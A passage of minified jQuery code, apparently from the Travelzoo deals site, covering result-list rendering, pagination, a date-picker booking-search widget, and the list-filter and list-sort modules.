Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return e},o.prototype.filterContainerVisibility=function(){t("#result-list").hasClass("hidden")||t(".filter-container").each(function(){t(this).hasClass("hidden")||t(this).show()})},o.prototype.displayFilters=function(){var e=new Array,i=0,r=!1,a="",n=!1,o=t("#display-filters-container");if(o.length&&(o.empty(),null!=this.settings&&null!=this.settings&&null!=this.settings.sortAPI&&null!=this.settings.filterAPI)){for(var l=0;l<this.settings.filterAPI.length;l++){var d=this.settings.filterAPI[l],h=d.FilterMenu.filterContainer[0].id.indexOf("exposed")>=0,c=d.FilterMenu.filterContainer[0].id.indexOf("exposed-locfilter-container")>=0,u=d.FilterMenu.filterContainer[0].id.indexOf("exposed-catfilter-container")>=0;if(null!=d.FilterMenu&&null!=d.FilterMenu&&null!=d.FilterMenu.menuItems&&null!=d.FilterMenu.menuItems)for(var g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
